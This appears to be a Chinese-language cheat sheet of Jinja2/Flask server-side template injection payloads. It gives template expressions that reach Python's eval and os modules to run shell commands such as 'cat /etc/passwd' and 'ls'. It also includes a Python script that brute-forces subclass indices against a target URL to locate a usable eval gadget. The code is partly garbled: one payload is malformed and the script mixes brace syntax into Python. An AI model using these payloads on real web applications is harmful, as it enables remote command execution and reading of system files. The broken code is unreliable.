 # 命令执行模块 eval{{"".__class__.bases__[0].subclasses__()[65].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("cat /etc/passwd").read()')}}# 命令执行模块 os {{config.__class__.__init__.__globals__['os'].popen('ls').read()}}{{url_for.__globals__.os.popen('ls').read()}}{{''.__class__.__bases__[0].__subclasses__()[199].__init__.__globals__['os'].popen('ls').read()}}# 通过importlib加载os模块 importlib.BuiltinImporter{{().__class__.__mro__[3].__subclasses__()[84]["load_module"]('os')['popen']('dir').read()}}# 查找有eval/os的模块位置import requestsurl = input("输入url: ")for i in range(500): # data根据需求更改参数键和值 data = { # 查找os.py时去除['__builtins__'] "name": "{{().__class__.__base__.__subclasses__()[''+str(i)+''].__init__.__globals__['__builtins__']}}" } try { re = requests.post(url,data=data) if re.status_code == 200: # 根据需要查找eval还是os.py进行更改 if "eval" in re.text: print(i) } except: pass